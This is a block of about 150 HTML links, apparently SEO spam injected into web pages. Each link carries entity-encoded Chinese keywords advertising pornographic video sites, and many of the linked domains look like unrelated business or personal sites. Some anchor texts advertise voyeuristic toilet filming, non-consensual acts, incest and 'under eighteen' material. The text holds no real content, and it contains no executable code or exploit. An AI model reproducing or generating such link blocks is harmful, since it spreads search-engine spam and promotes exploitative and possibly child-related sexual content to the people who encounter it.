<a href="http://yujigao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szlijia168.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://chinajgf.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://sxjs55.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://99hypf.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuofa886.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://diyifb.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://fh5288.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sywly.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://melintek.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nbsc8.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://300dh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://xkongyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxdf168.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yldrc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xahaode.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://lctfqc.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nl46.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwthgs.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://447a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://stganglong.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://lcldxp.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://ntfk120.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dywfczx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://kblue.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://yz-bd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://fang9981.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://80buyer.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://dywfczx.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://yh00500.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank"></a>|
<a href="http://lovejunkihk.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://aiyilucky.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
